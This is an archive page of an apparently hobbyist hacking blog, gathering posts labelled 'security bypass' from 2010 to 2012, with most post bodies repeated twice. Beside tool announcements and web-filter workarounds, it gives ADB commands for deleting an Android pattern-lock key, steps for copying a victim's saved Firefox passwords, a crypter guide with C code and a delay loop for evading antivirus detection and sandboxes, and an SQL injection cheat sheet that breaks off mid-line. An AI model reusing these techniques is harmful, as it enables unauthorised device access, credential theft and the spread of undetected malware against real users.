Showing posts with label security bypass. Show all posts
Showing posts with label security bypass. Show all posts
Saturday, 8 December 2012
DNS Rebinding Attack Using Rebind
Rebind is a tool that implements the multiple A record DNS rebinding attack. Although this tool was originally written to target home routers, it can be used to target any public (non RFC1918) IP address.
Rebind provides an external attacker access to a target router's internal Web interface. This tool works on routers that implement the weak end system model in their IP stack, have specifically configured firewall rules, and who bind their Web service to the router's WAN interface. Note that remote administration does not need to be enabled for this attack to work. All that is required is that a user inside the target network surf to a Web site that is controlled, or has been compromised, by the attacker.
Download rebind
Tested Routers (Affected + Not affected)
Rebind FAQ
Defcon Slides
Kind of interesting vector and I guess many are vulnerable out there.
Read more...
Rebind provides an external attacker access to a target router's internal Web interface. This tool works on routers that implement the weak end system model in their IP stack, have specifically configured firewall rules, and who bind their Web service to the router's WAN interface. Note that remote administration does not need to be enabled for this attack to work. All that is required is that a user inside the target network surf to a Web site that is controlled, or has been compromised, by the attacker.
Important Links
Download rebind
Tested Routers (Affected + Not affected)
Rebind FAQ
Defcon Slides
Kind of interesting vector and I guess many are vulnerable out there.
Read more...
DNS Rebinding Attack Using Rebind
2012-12-08T23:45:00+05:45
Cool Samar
hack tool|hacking|router|security|security bypass|software|web|
Comments
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Friday, 17 August 2012
Bypass Android Pattern Lock In Easy Steps
Android devices has this security feature known as pattern lock which prevents the access of other people in your device. One of the senior members at XDA has revealed a way to bypass this pattern lock feature completely.
There have been several attempts on finding different methods for bypassing pattern unlocking in the android devices. Early methods were tracking the smudges on the screen and guessing since human are more likely to use the patterns they have already seen.
This method, posted in XDA developers forum by m.sabra, requires the USB debugging to be enabled in the android device and then you can use ADB (Android Debug Bridge), a part of Android SDK to easily bypass the pattern unlock with few lines of commands. The user has revealed two methods for bypassing this, the first one involves running few SQLite queries and the second one requires deleting the associated key.
You will need to download the Android SDK in order to continue with this hack.
Method 1:
AND/OR
Method 2:
You can either choose one of the methods or perform both of the methods (method 1 first and method 2 second). Be sure to reboot once you perform any of the above mentioned methods.
Users have said that this method is not working on the latest Android Jelly Bean and other custom ROMs such as Cyanogen Mod. But, earlier android versions are vulnerable to this hack.
Even if the USB debugging is disabled, you can still run these methods if custom recovery was installed in the android device. You will have to mount the working partition. Just go to 'Mounts and Storage' and mount /data. Then you can follow the above methods to bypass the lock.
Read more...
There have been several attempts on finding different methods for bypassing pattern unlocking in the android devices. Early methods were tracking the smudges on the screen and guessing since human are more likely to use the patterns they have already seen.
This method, posted in XDA developers forum by m.sabra, requires the USB debugging to be enabled in the android device and then you can use ADB (Android Debug Bridge), a part of Android SDK to easily bypass the pattern unlock with few lines of commands. The user has revealed two methods for bypassing this, the first one involves running few SQLite queries and the second one requires deleting the associated key.
You will need to download the Android SDK in order to continue with this hack.
Method 1:
adb shell
cd /data/data/com.android.providers.settings/databases
sqlite3 settings.db
update system set value=0 where name='lock_pattern_autolock';
update system set value=0 where name='lockscreen.lockedoutpermanently';
.quit
cd /data/data/com.android.providers.settings/databases
sqlite3 settings.db
update system set value=0 where name='lock_pattern_autolock';
update system set value=0 where name='lockscreen.lockedoutpermanently';
.quit
AND/OR
Method 2:
adb shell rm /data/system/gesture.key
You can either choose one of the methods or perform both of the methods (method 1 first and method 2 second). Be sure to reboot once you perform any of the above mentioned methods.
Users have said that this method is not working on the latest Android Jelly Bean and other custom ROMs such as Cyanogen Mod. But, earlier android versions are vulnerable to this hack.
Even if the USB debugging is disabled, you can still run these methods if custom recovery was installed in the android device. You will have to mount the working partition. Just go to 'Mounts and Storage' and mount /data. Then you can follow the above methods to bypass the lock.
Read more...
Labels:
android,
hacking,
security bypass,
tricks and tips
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Saturday, 28 May 2011
Etherchange : Command Line Tool To Change MAC Address
I've already discussed on how to change mac adress of your ethernet card under windows as well as linux. One more such tool which is command line tool, is etherchange.
EtherChange can change the Ethernet address of the network adapters in Windows.
Usage instructions
Download the exe file and run it from a Command Prompt. It will give you the instructions you need. EtherChange only works if your account is in the Administrators group.
Download link: EtherChange
Read more...
EtherChange can change the Ethernet address of the network adapters in Windows.
Usage instructions
Download the exe file and run it from a Command Prompt. It will give you the instructions you need. EtherChange only works if your account is in the Administrators group.
Download link: EtherChange
Read more...
Etherchange : Command Line Tool To Change MAC Address
2011-05-28T15:22:00+05:45
Cool Samar
hacking|security bypass|useful website|
Comments
Labels:
hacking,
security bypass,
useful website
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Tuesday, 10 May 2011
Learn Web Hacking With WackoPicko
WackoPicko is a website that contains known vulnerabilities. It can prove as a very efficient way to master web hacking skills. This project is similar to Damn Vulnerable Web Application and is a collection of common web vulnerabilities.
For more information and downloads, you can check the WackoPicko github page.
Vulnerabilities
Reflected XSS
http://localhost/pictures/search.php?query=blah
The query parameter is vulnerable.
Stored XSS
http://localhost/guestbook.php
The comment field is vulnerable.
SessionID vulnerability
http://localhost/admin/login.php
The session cookie value is admin_session, which is an auto-incrementing value.
Stored SQL Injection
http://localhost/users/register.php -> http://localhost/users/similar.php
The first name field of the register users form contains a stored SQL injection which is then used unsanitized on the similar users page.
Reflected SQL Injection
http://localhost/users/login.php
The username field is vulnerable.
Directory Traversal
http://localhost/pictures/upload.php
The tag field has a directory traversal vulnerability enabling a malicious users to overwrite any file the web server uses has access to.
Multi-Step Stored XSS
http://localhost/pictures/view.php?picid=3
The comment field is vulnerable to XSS, however must go through a preview form.
Forceful Browsing
http://localhost/pictures/highquality.php?picid=3&key=highquality
The user doesn't have to purchase the picture to see the high quality version.
Command-line Injection
http://localhost/passcheck.php
The password field is vulnerable to a command line injections.
File Inclusion
http://localhost/admin/index.php?page=login
The page is vulnerable to a file inclusion vulnerability, however you have to include at the end.
Parameter Manipulation
http://localhost/users/sample.php?userid=1
The userid parameter can be manipulated to see any user's page when you need to be logged in otherwise.
Reflected XSS Behind JavaScript
http://localhost/piccheck.php
The name parameter is vulnerable.
Logic Flaw
http://localhost/cart/review.php
A coupon can be applied multiple times reducing the price of an order to zero. The coupon in the initial data is SUPERYOU21.
Reflected XSS Behind a Flash Form
http://localhost/submitname.php
The value parameter is vulnerable.
Weak username/password
https://localhost/admin/login.php
There is a default username/password combination of admin/admin.
Read more...
For more information and downloads, you can check the WackoPicko github page.
Vulnerabilities
Reflected XSS
http://localhost/pictures/search.php?query=blah
The query parameter is vulnerable.
Stored XSS
http://localhost/guestbook.php
The comment field is vulnerable.
SessionID vulnerability
http://localhost/admin/login.php
The session cookie value is admin_session, which is an auto-incrementing value.
Stored SQL Injection
http://localhost/users/register.php -> http://localhost/users/similar.php
The first name field of the register users form contains a stored SQL injection which is then used unsanitized on the similar users page.
Reflected SQL Injection
http://localhost/users/login.php
The username field is vulnerable.
Directory Traversal
http://localhost/pictures/upload.php
The tag field has a directory traversal vulnerability enabling a malicious users to overwrite any file the web server uses has access to.
Multi-Step Stored XSS
http://localhost/pictures/view.php?picid=3
The comment field is vulnerable to XSS, however must go through a preview form.
Forceful Browsing
http://localhost/pictures/highquality.php?picid=3&key=highquality
The user doesn't have to purchase the picture to see the high quality version.
Command-line Injection
http://localhost/passcheck.php
The password field is vulnerable to a command line injections.
File Inclusion
http://localhost/admin/index.php?page=login
The page is vulnerable to a file inclusion vulnerability, however you have to include at the end.
Parameter Manipulation
http://localhost/users/sample.php?userid=1
The userid parameter can be manipulated to see any user's page when you need to be logged in otherwise.
Reflected XSS Behind JavaScript
http://localhost/piccheck.php
The name parameter is vulnerable.
Logic Flaw
http://localhost/cart/review.php
A coupon can be applied multiple times reducing the price of an order to zero. The coupon in the initial data is SUPERYOU21.
Reflected XSS Behind a Flash Form
http://localhost/submitname.php
The value parameter is vulnerable.
Weak username/password
https://localhost/admin/login.php
There is a default username/password combination of admin/admin.
Read more...
Learn Web Hacking With WackoPicko
2011-05-10T22:46:00+05:45
Cool Samar
cross site scripting|hacking|remote code exection|security|security bypass|sql injection|useful website|
Comments
Labels:
cross site scripting,
hacking,
remote code exection,
security,
security bypass,
sql injection,
useful website
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Sunday, 24 April 2011
Automatic SQL Injection And Database Takeover With SQLMap 0.9
sqlmap is an open source SQL injection penetration testing tool that automates the process of detecting and exploiting SQL injection flaws and taking over of database servers. SQLMap consists of a very accurate detection engine, many niche features for the ultimate penetration tester and a broad range of switches lasting from database fingerprinting, over data fetching from the database, to accessing the underlying file system and executing commands on the operating system via out-of-band connections.
SQLMap v. 0.9 is out on April 10, 2011 and now consists of more features than ever with numerous improvements in coding. This time the SQL Injection engine has been re-written in v. 0.9 and the tool will be very useful for security experts, enthusiasts and hackers. The feature list of SQLMap is available over HERE.
The tool can be downloaded from the sourceforge page HERE.
Read more...
SQLMap v. 0.9 is out on April 10, 2011 and now consists of more features than ever with numerous improvements in coding. This time the SQL Injection engine has been re-written in v. 0.9 and the tool will be very useful for security experts, enthusiasts and hackers. The feature list of SQLMap is available over HERE.
The tool can be downloaded from the sourceforge page HERE.
Read more...
Automatic SQL Injection And Database Takeover With SQLMap 0.9
2011-04-24T18:38:00+05:45
Cool Samar
hacking|security|security bypass|sql injection|
Comments
Labels:
hacking,
security,
security bypass,
sql injection
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Saturday, 23 April 2011
A Very Basic Guide To SSH Tunnelling To Bypass Web Filters
SSh, Secure Shell, is a program and protocol for securely logging in to and running programs on remote machines across a network, with encryption to protect the transferred information and authentication to ensure that the remote machine is the one desired; To use ssh to connect to a remote computer. In this tutorial, I'll show you how to do simple ssh tunnelling to bypass web filters.
We'll be using a ssh client in this tutorial. One such SSh client is putty and we be using putty in our tutorial. It can be downloaded from HERE. We need a working SSh account and there are lots of free as well as paid free shell providers. I'll be using one of the shell accounts for this tutorial.
After downloading putty, open the program and enter the host and port information. The screenshot below will be helpful for you.
Now go to the SSh option below in the left menu of Putty. And select the tunnels submenu. Set the source port to any higher ports. I chose 8080 in my example. Then select the dynamic option. And click on Add by leaving other options as they are.
Now, click on Open and login to your SSh server. The only thing left now is to setup your favourite browser to work with the SSh tunnel. In firefox(under ubuntu), I go to Edit - Preferences - Advanced - Network - Settings to set the proper proxy configuration. The setup entry will be:
Socks host: localhost
Port: 8080
That's all for setup. Now you can use the ssh tunnel to browse webspace by bypassing web filters in your school or office. I hope it was useful. Thanks. :)
Read more...
We'll be using a ssh client in this tutorial. One such SSh client is putty and we be using putty in our tutorial. It can be downloaded from HERE. We need a working SSh account and there are lots of free as well as paid free shell providers. I'll be using one of the shell accounts for this tutorial.
After downloading putty, open the program and enter the host and port information. The screenshot below will be helpful for you.
Now go to the SSh option below in the left menu of Putty. And select the tunnels submenu. Set the source port to any higher ports. I chose 8080 in my example. Then select the dynamic option. And click on Add by leaving other options as they are.
Now, click on Open and login to your SSh server. The only thing left now is to setup your favourite browser to work with the SSh tunnel. In firefox(under ubuntu), I go to Edit - Preferences - Advanced - Network - Settings to set the proper proxy configuration. The setup entry will be:
Socks host: localhost
Port: 8080
That's all for setup. Now you can use the ssh tunnel to browse webspace by bypassing web filters in your school or office. I hope it was useful. Thanks. :)
Read more...
A Very Basic Guide To SSH Tunnelling To Bypass Web Filters
2011-04-23T17:51:00+05:45
Cool Samar
hacking|security|security bypass|tricks and tips|
Comments
Labels:
hacking,
security,
security bypass,
tricks and tips
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Thursday, 21 April 2011
Practise, Learn and Master Web Application Hacking With DVWA
DVWA, which stands for Damn Vulnerable Web Application, is a PHP/MySQL web application that is damn vulnerable. Its main goals are to be an aid for security professionals to test their skills and tools in a legal environment, help web developers better understand the processes of securing web applications and aid teachers/students to teach/learn web application security in a class room environment.
The DVWA v. 1.07 can be downloaded from HERE.
You will need to install Apache+PHP+MySQL environment(use LAMPP or XAMPP packages) to run and test this web application. This will definitely help you learn to spot web vulnerabilities of the varied levels. I hope this was useful. :)
Read more...
The DVWA v. 1.07 can be downloaded from HERE.
You will need to install Apache+PHP+MySQL environment(use LAMPP or XAMPP packages) to run and test this web application. This will definitely help you learn to spot web vulnerabilities of the varied levels. I hope this was useful. :)
Read more...
Practise, Learn and Master Web Application Hacking With DVWA
2011-04-21T23:04:00+05:45
Cool Samar
beginner|cross site scripting|file inclusion|hacking|remote code exection|security|security bypass|sql injection|
Comments
Labels:
beginner,
cross site scripting,
file inclusion,
hacking,
remote code exection,
security,
security bypass,
sql injection
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Sunday, 17 April 2011
How To Steal Stored Passwords From Firefox
Many of us use the Firefox's built-in password manager to remember and store the password of the sites we login to frequently. While this can be very useful feature, it can be exploited by anyone with physical(or any other form of access to the filesystem) access to know the saved passwords of the user. In this post, I will discuss how you can view and save the stored passwords of your friends for future reference.
When we select "Remember Me" option to store passwords, the passwords are stored in two files.
1.key3.db
2. signons.sqlite
These two files are in the profile directory of the mozilla firefox application data for the respective user. Profile folders are placed in a common location by default but are named randomly for additional security (e.g., "xxxxxxxx.default" is the profile folder name for the "default" profile, where xxxxxxxx represents a random strung of characters). This directory is available at different places according to the distribution.
Under windows: %APPDATA%\Mozilla\Firefox\Profiles folder will list the profiles and you can open any of the profiles from there.
Under linux: ~/.mozilla/firefox/xxxxxxxx.default folder is the profile folder. So you can navigate to ~/.mozilla/firefox/ to view the profiles.
Under MAC: ~/Library/Mozilla/Firefox/Profiles/ or ~/Library/Application Support/Firefox/Profiles/ are the folders containing the profile directories.
You can follow any of the following two methods to view the stored passwords:
Method 1: In the target computer, go to Edit->Preferences->Security and click on Saved Passwords and then click on Show Passwords to view the login details of the victim in linux. In windows, you will have to go to Tools->Options->Security.
Method 2: The first method would be applicable only for viewing the login details in victim PC. Whenever you want to save these details for further reference, you will have to copy the previously mentioned two files and save to your USB drive(or maybe in mailbox). Now, all you have to do is copy these two files to the profile directory of your PC and then go to the menus mentioned in method #1.
I hope this was useful. Thanks. :)
Read more...
When we select "Remember Me" option to store passwords, the passwords are stored in two files.
1.key3.db
2. signons.sqlite
These two files are in the profile directory of the mozilla firefox application data for the respective user. Profile folders are placed in a common location by default but are named randomly for additional security (e.g., "xxxxxxxx.default" is the profile folder name for the "default" profile, where xxxxxxxx represents a random strung of characters). This directory is available at different places according to the distribution.
Under windows: %APPDATA%\Mozilla\Firefox\Profiles folder will list the profiles and you can open any of the profiles from there.
Under linux: ~/.mozilla/firefox/xxxxxxxx.default folder is the profile folder. So you can navigate to ~/.mozilla/firefox/ to view the profiles.
Under MAC: ~/Library/Mozilla/Firefox/Profiles/ or ~/Library/Application Support/Firefox/Profiles/ are the folders containing the profile directories.
You can follow any of the following two methods to view the stored passwords:
Method 1: In the target computer, go to Edit->Preferences->Security and click on Saved Passwords and then click on Show Passwords to view the login details of the victim in linux. In windows, you will have to go to Tools->Options->Security.
Method 2: The first method would be applicable only for viewing the login details in victim PC. Whenever you want to save these details for further reference, you will have to copy the previously mentioned two files and save to your USB drive(or maybe in mailbox). Now, all you have to do is copy these two files to the profile directory of your PC and then go to the menus mentioned in method #1.
I hope this was useful. Thanks. :)
Read more...
How To Steal Stored Passwords From Firefox
2011-04-17T01:19:00+05:45
Cool Samar
browser|hacking|mozilla firefox|security bypass|tricks and tips|
Comments
Labels:
browser,
hacking,
mozilla firefox,
security bypass,
tricks and tips
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Thursday, 14 April 2011
Web Application Attacking and Auditing with W3af Framework.
w3af is a Web Application Attack and Audit Framework. The project's goal is to create a framework to find and exploit web application vulnerabilities that is easy to use and extend.
W3af is the tool written totally in Python and supports many techniques for detecting and exploiting the web based vulnerabilities.
Framework features
w3af provides plugin writers with this features:
urllib2 wrapper
In order to send requests to the remote server w3af uses urllib2. The xUrllib module of w3af is a wrapper of urllib2 to make the plugin writer life easier, using this wrapper a plugin writer can forget about proxy's, proxy auth, basic/digest auth, etc. This is the complete list of features provided by xUrllib:
- Proxy
- Proxy auth ( basic and digest )
- Site auth ( basic and digest )
- Gracefully handle timeouts
- UserAgent faking
- Add custom headers to requests
- Cookie handling
- Local cache for GET and HEAD requests
- Local dns cache, this will speed up scannings. Only one request is made to the DNS server
- Keep-alive support fot http and https connections
- File upload using multipart POST requests
- SSL certificate support
Output Management
w3af provides plugin writers with an abstraction layer for data output using the Output Manager. The output manager can also be extended using plugins and can be used for writing results to a txt/html file or sending them over the network using scp, the options are endless. Available ouput plugins are:
- Console
- Text file
Web Service support
w3af knows how to parse WSDL files, and audit webservices. Plugin developers can write a simple plugin that will be able to find bugs in web services and also in common HTTP applications.
HTTP headers fuzzing
w3af supports finding bugs in HTTP headers with great ease!
IPC
IPC ( inter plugin communication :P) can easily be done using the knowledge base, another w3af feature thats really usefull for plugin developers.
Session saving
Framework parameters can be saved to a file using the sessionManager. After that, you can load the settings and start the same scan again without configuring all parameters.
Fuzzer
Right now w3af has a really simple fuzzer, but we have plans to extend it. Fuzzers are great, we know it.
HTML / WML parsing
w3af provides HTML / WML parsing features that are really easy to use.
To install w3af under your ubuntu, type the following in the terminal.
sudo apt-get install w3af
Visit w3af homepage
Read more...
W3af is the tool written totally in Python and supports many techniques for detecting and exploiting the web based vulnerabilities.
Framework features
w3af provides plugin writers with this features:
urllib2 wrapper
In order to send requests to the remote server w3af uses urllib2. The xUrllib module of w3af is a wrapper of urllib2 to make the plugin writer life easier, using this wrapper a plugin writer can forget about proxy's, proxy auth, basic/digest auth, etc. This is the complete list of features provided by xUrllib:
- Proxy
- Proxy auth ( basic and digest )
- Site auth ( basic and digest )
- Gracefully handle timeouts
- UserAgent faking
- Add custom headers to requests
- Cookie handling
- Local cache for GET and HEAD requests
- Local dns cache, this will speed up scannings. Only one request is made to the DNS server
- Keep-alive support fot http and https connections
- File upload using multipart POST requests
- SSL certificate support
Output Management
w3af provides plugin writers with an abstraction layer for data output using the Output Manager. The output manager can also be extended using plugins and can be used for writing results to a txt/html file or sending them over the network using scp, the options are endless. Available ouput plugins are:
- Console
- Text file
Web Service support
w3af knows how to parse WSDL files, and audit webservices. Plugin developers can write a simple plugin that will be able to find bugs in web services and also in common HTTP applications.
HTTP headers fuzzing
w3af supports finding bugs in HTTP headers with great ease!
IPC
IPC ( inter plugin communication :P) can easily be done using the knowledge base, another w3af feature thats really usefull for plugin developers.
Session saving
Framework parameters can be saved to a file using the sessionManager. After that, you can load the settings and start the same scan again without configuring all parameters.
Fuzzer
Right now w3af has a really simple fuzzer, but we have plans to extend it. Fuzzers are great, we know it.
HTML / WML parsing
w3af provides HTML / WML parsing features that are really easy to use.
To install w3af under your ubuntu, type the following in the terminal.
sudo apt-get install w3af
Visit w3af homepage
Read more...
Web Application Attacking and Auditing with W3af Framework.
2011-04-14T00:52:00+05:45
Cool Samar
cross site scripting|file inclusion|hacking|remote code exection|security|security bypass|sql injection|
Comments
Labels:
cross site scripting,
file inclusion,
hacking,
remote code exection,
security,
security bypass,
sql injection
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Thursday, 7 April 2011
How to keep your crypter undetected or nearly FUD
This article is written by NoX of XR offensive security team and I found it to be rare and pretty interesting. I hope you will love this article.
In this I will show you how I kept my "Crypter" Fully UnDetected.
Alll source is in C/C++
So there are 3 main ways Anti Viruses will detect your software:
1: With a "signature" (some bytes/pattern of bytes in your binary)
2: Heuristics ("generic detection designed to detect new or previously unseen malware")
3: Running it in a VM (The anti virus will run your software in a fake environment and see what it does)
This is how i combated these...
1 - "signature"
This one is easy, just write your own code
(The whole point of a crypter is to hide a signature anyway)
2 - Heuristics
Ok the 2 types of things I found anti viruses picked up with heuristics was
A - Windows APIs
To combat this you can simple use the GetProcAddress() and GetModuleHandle() API
I found if you use it like this most anti viruses still detect it
But when I did it like these they would no longer detect it
This is a full example of using this technice to hide an API from a anti virus
Now u can replace all your calls of "CreateProcess()" with "_CreateProcess" =)
if u want to go over-kill u can also encrypt the string you use to load the function eg "CreateProcessA" and "kernel32.dll" when you define them as variables. then decrypt them before you call the GetProcAddress and GetModuleHandle... but I found this was not needed.
Also people say the methods and varible names should be something not sus, but I didn't find this as a problem.
B - Large RCDATA resources on the file
When I had a large RCDATA resource on the .exe anti viruses would flag it as a dropper. To fix this I simple split the rouses up into severale sperate resources less then 500kb each but 1000kb would probs be safe.
(I was using resources to store the crypted payload/exe in)
3 - Running it in a VM
There are lots of fancy ways to detect VMs them end your process early if you find that you are in one. But the VMs will update and your method will stop working and you wont be able to write code for every single VM
Common ways of detect VMs is to look up system variables that are known for the particular VM and then "return 0" if they are found.
I found a lot simpler way to bypass these VMs where to make them time out.
As a antivius software needs to be able to real time scan all .EXEs before you run then and not use much system resources to do this you can simple add a few seconds of useless code at the start of your software.
I used this
Read more...
In this I will show you how I kept my "Crypter" Fully UnDetected.
Alll source is in C/C++
So there are 3 main ways Anti Viruses will detect your software:
1: With a "signature" (some bytes/pattern of bytes in your binary)
2: Heuristics ("generic detection designed to detect new or previously unseen malware")
3: Running it in a VM (The anti virus will run your software in a fake environment and see what it does)
This is how i combated these...
1 - "signature"
This one is easy, just write your own code
(The whole point of a crypter is to hide a signature anyway)
2 - Heuristics
Ok the 2 types of things I found anti viruses picked up with heuristics was
A - Windows APIs
To combat this you can simple use the GetProcAddress() and GetModuleHandle() API
I found if you use it like this most anti viruses still detect it
GetProcAddress(GetModuleHandle("module name"), "method name");
But when I did it like these they would no longer detect it
char szModuleName[] = "module name"; char szMethodName[] = "method name"; GetProcAddress(GetModuleHandle(szModuleName), szMethodName);
This is a full example of using this technice to hide an API from a anti virus
typedef BOOL (WINAPI *__CreateProcess) ( LPCTSTR lpApplicationName, LPTSTR lpCommandLine, LPSECURITY_ATTRIBUTES lpProcessAttributes, LPSECURITY_ATTRIBUTES lpThreadAttributes, BOOL bInheritHandles, DWORD dwCreationFlags, LPVOID lpEnvironment, LPCTSTR lpCurrentDirectory, LPSTARTUPINFO lpStartupInfo, LPPROCESS_INFORMATION lpProcessInformation ); const char szCreateProcessA[] = "CreateProcessA"; const char szKernel32[] = "kernel32.dll"; __CreateProcess _CreateProcess = (__CreateProcess)GetProcAddress(GetModuleHandle(sz Kernel32), szCreateProcessA);
Now u can replace all your calls of "CreateProcess()" with "_CreateProcess" =)
if u want to go over-kill u can also encrypt the string you use to load the function eg "CreateProcessA" and "kernel32.dll" when you define them as variables. then decrypt them before you call the GetProcAddress and GetModuleHandle... but I found this was not needed.
Also people say the methods and varible names should be something not sus, but I didn't find this as a problem.
B - Large RCDATA resources on the file
When I had a large RCDATA resource on the .exe anti viruses would flag it as a dropper. To fix this I simple split the rouses up into severale sperate resources less then 500kb each but 1000kb would probs be safe.
(I was using resources to store the crypted payload/exe in)
3 - Running it in a VM
There are lots of fancy ways to detect VMs them end your process early if you find that you are in one. But the VMs will update and your method will stop working and you wont be able to write code for every single VM
Common ways of detect VMs is to look up system variables that are known for the particular VM and then "return 0" if they are found.
I found a lot simpler way to bypass these VMs where to make them time out.
As a antivius software needs to be able to real time scan all .EXEs before you run then and not use much system resources to do this you can simple add a few seconds of useless code at the start of your software.
I used this
for ( int d = 0; d < 5000000; d++ )
{
int x = 1;
int y = x;
delete &x;
delete &y;
}
All this is a for loop that runs 5000000 and does some junk in it.
It takes ~2 seconds to run and bypasses all known Antivirus VMs all the online multi scanners I have tried.
What you do can be different and SHOULD be different as if every one used the same thing we would create a "signature". But basically a long loop that would take ~1-3 seconds should do.
I personally think the delay of ~2 seconds is worth bypassing all the anti viruses ~50% of anivirus use a VM to detect malware these days... (I base this on nothing :)
Read more...
How to keep your crypter undetected or nearly FUD
2011-04-07T07:59:00+05:45
Cool Samar
crpters|hacking|security bypass|
Comments
Labels:
crpters,
hacking,
security bypass
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Friday, 18 February 2011
Torrent 2 Text for bypassing .torrent filter by ISPs
I have just completed this pretty simple script to let you download the torrent files as text files. I wrote it because ISA server was actually blocking me to download the .torrent files so I quickly wrote this and now I am putting it online.
To use this little script, all you have to do is copy the link location of the .torrent file and paste in the textbox.
Torrent to text tool
Have fun :)
Read more...
To use this little script, all you have to do is copy the link location of the .torrent file and paste in the textbox.
Torrent to text tool
Have fun :)
Read more...
Torrent 2 Text for bypassing .torrent filter by ISPs
2011-02-18T21:57:00+05:45
Cool Samar
security bypass|torrent|useful website|web|
Comments
Labels:
security bypass,
torrent,
useful website,
web
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Sunday, 26 December 2010

Bypass web filters of Nepali ISPs
Well okay, I am here to rescue you if you are facing the problem of finding the website you want to visit getting blocked by the ISPs. After NTA sent the letters to the ISPs in Nepal to block the sites with some potentially bad contents, ISPs have started doing filtering and blocking of the websites. In this post, I am going to show you how to bypass the web filters being applied by the ISPs. I've tested with the websurfer ISP but still you might find one of these ways working for you.
Method #1:
So I assume you are searching for some stuffs in the torrent and lets say your search query goes to the URL.
For example, I search for sex comedy movie in torrentz.eu, the search query would result in a URL like:
Unfortunately websurfer blocks the keywork sex from the URL query so we get the page like below:
Now lets change our query by searching with the caps version of sex i.e. SEX to bypass such filtering. The new URL after entering search keywords would be:
And this time you get the valid webpage with your expected search results. Wasn't that easy bypassing this lame blocking?
Method #2:
I was checking the lists of the websites which were being blocked by Nepali ISPs and my eyes caught utube.com and I tried opening it. But it was another site to be blocked.
Check the screenshot below:
This time I am using the internet protocol address (IP Address of the website) to visit the website. In order to find the IP of any website, you can simply do:
This will give you the IP of the website. For utube.com, the associated IP was 67.192.184.210 so now on your browser, type the address of the website as http://67.192.184.210 and that would bypass and open the website.
Method #3:
Using proxy
While this tends to be slow for me, you can use the freely available proxies to bypass the web filters. I will leave this technique to do on your own as there are hundreds of tutorials on how to use proxies. Anyway, I leave you with the site called Samair.ru which consists of tons of proxies to be used.
Also, you might try installing the TOR software in your system(works pretty well for me).
Method #4:
Another way is to use the alternative DNS servers which will work perfectly if the ISP is blocking the websites based on DNS resolutions. You can use the DNS servers from OpenDNS or Google or you may google for other free DNS servers. Be sure to choose the good DNS server while doing so. The good thing about OpenDNS is that it also provides anti-phishing protection that your ISP might not be providing.
Google's DNS IPs: 8.8.8.8 and 8.8.4.4
OpenDNS IPs: 208.67.220.220 and 208.67.222.222
You can then set up the DNS servers either in router or your PC as required.
Method #5 and more:
I will update this post when I test things more and more. I haven't tested with VPNs, google cache, translators, etc. These days, ISPs are also blocking the websites by combining the above discussed methods further aided by the deep packet inspection.
I hope this helps some of you out there. Thanks.
Read more...
Method #1:
So I assume you are searching for some stuffs in the torrent and lets say your search query goes to the URL.
For example, I search for sex comedy movie in torrentz.eu, the search query would result in a URL like:
http://torrentz.eu/search?f=sex+comedy+movie
Unfortunately websurfer blocks the keywork sex from the URL query so we get the page like below:
Now lets change our query by searching with the caps version of sex i.e. SEX to bypass such filtering. The new URL after entering search keywords would be:
http://torrentz.eu/search?f=SEX+comedy+movie
And this time you get the valid webpage with your expected search results. Wasn't that easy bypassing this lame blocking?
Method #2:
I was checking the lists of the websites which were being blocked by Nepali ISPs and my eyes caught utube.com and I tried opening it. But it was another site to be blocked.
Check the screenshot below:
This time I am using the internet protocol address (IP Address of the website) to visit the website. In order to find the IP of any website, you can simply do:
ping utube.com
This will give you the IP of the website. For utube.com, the associated IP was 67.192.184.210 so now on your browser, type the address of the website as http://67.192.184.210 and that would bypass and open the website.
Method #3:
Using proxy
While this tends to be slow for me, you can use the freely available proxies to bypass the web filters. I will leave this technique to do on your own as there are hundreds of tutorials on how to use proxies. Anyway, I leave you with the site called Samair.ru which consists of tons of proxies to be used.
Also, you might try installing the TOR software in your system(works pretty well for me).
Method #4:
Another way is to use the alternative DNS servers which will work perfectly if the ISP is blocking the websites based on DNS resolutions. You can use the DNS servers from OpenDNS or Google or you may google for other free DNS servers. Be sure to choose the good DNS server while doing so. The good thing about OpenDNS is that it also provides anti-phishing protection that your ISP might not be providing.
Google's DNS IPs: 8.8.8.8 and 8.8.4.4
OpenDNS IPs: 208.67.220.220 and 208.67.222.222
You can then set up the DNS servers either in router or your PC as required.
Method #5 and more:
I will update this post when I test things more and more. I haven't tested with VPNs, google cache, translators, etc. These days, ISPs are also blocking the websites by combining the above discussed methods further aided by the deep packet inspection.
I hope this helps some of you out there. Thanks.
Read more...
Bypass web filters of Nepali ISPs
2010-12-26T23:45:00+05:45
Cool Samar
hacking|security|security bypass|tricks and tips|
Comments
Labels:
hacking,
security,
security bypass,
tricks and tips
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Web Hacking for Beginners and Intermediates
This is the article I posted on the secworm contest and I am now posting this in my blog. Its not that well written due to the lack of time but still will help some of you out there.
Hi all, I am Deadly Ghos7 aka sam207 and this is my article as the entry for the secworm contest #1. First, I would like to apologize for any kind of grammar mistakes in this article as there would be surely lots of grammatical errors in this article.
This article is not an article about teaching the basics of any web hacking techniques. Instead, it is the document of tips and tricks that the beginners and intermediates can make use of in order to attack the web applications on certain scenarios. I assume that you know the basics of the web hacking techniques or you could google for learning the basics. I'll be covering the tricks on different web hacking methods such as SQL injection(MySQL basically), insecure file inclusions, insecure file upload, etc. As already stated, the article won't be about basic but rather would present you few useful tricks that might be useful in the course of web-app pentesting.
SQL Injection:
Comments: - - , /* , #
MySQL version: SELECT @@version
Current SQL User: SELECT user()
SELECT system_user()
Current Database: SELECT database()
MySQL Data directory(location of MySQL data files): SELECT @@datadir
List all MySQL users: SELECT host, user, password FROM mysql.user
Bypass Quotes: SELECT pass FROM users WHERE user=0x2773616d32303727 --hex
SELECT pass FROM users WHERE user=char
